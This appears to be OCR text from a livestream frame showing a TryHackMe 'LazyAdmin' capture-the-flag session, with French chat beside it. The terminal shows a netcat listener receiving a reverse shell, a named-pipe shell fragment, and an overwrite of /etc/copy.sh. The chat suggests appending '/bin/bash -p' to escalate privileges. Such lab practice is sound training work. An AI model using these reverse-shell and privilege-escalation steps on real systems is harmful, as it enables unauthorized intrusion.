 Applications Places Tilix
Oct 16, 19:29
1/7
Tilix: nils@k
1: nils@kalistream:~/Documents/thm/LazyAdmin
/tmp/f
su -
www-data@THM-Chal:/$ /etc/copy.sh
/etc/copy.sh
rm: cannot remove '/tmp/f': No such file or directory
^C
19:29 nils@kalistream:~/Documents/thm/LazyAdmin$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.17.245] from (UNKNOWN) [10.10.234.6] 54044
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:2
9 UTC 2019 i686 i686 i686 GNU/Linux
20:29:20 up 33 min, 0 users, load average: 0.00, 0.00, 0.17
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$ cat > /etc/copy.sh
cat > /etc/copy.sh
bash
CTF TryHackMe
j'allais l'ecrire mdr
DJTALEZ79
et juste sed ca marche pas
PARTICULEDEDIEU
je te conseil l'extension hacktools
pour avoir se genre de chose, c'est
super utile
PARTICULEDEDIEU
n'importe
EFCYLAB
echo /bin/bash -p >> copy.sh
EFCYLAB
sans oublier les ""
PARTICULEDEDIEU
dans tmp ou shm
DJTALEZ79
il suffit d'ecraser ton fichier"
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils